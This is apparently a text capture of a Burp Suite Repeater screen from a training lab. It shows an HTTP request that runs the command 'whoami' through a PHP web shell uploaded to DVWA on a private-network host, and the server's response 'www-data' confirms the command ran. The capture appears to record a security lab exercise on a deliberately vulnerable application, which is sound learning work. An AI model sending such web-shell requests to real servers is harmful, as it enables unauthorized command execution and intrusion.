 Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/dvwa/hackable/uploads/shellexplo
itation.php?cmd=whoami HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=
0.7
7 Referer:
? Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Jul 2024 19:53:30
GMT
3 Server: Apache/2.2.8 (Ubuntu)
DAV/2
4 X-Powered-By:
PHP/5.2.4-2ubuntu5.10
5 Content-Length: 9
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 www-data
11
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
Done 240 bytes | 1,015 millis
Event log All issues Memory: 116.7MB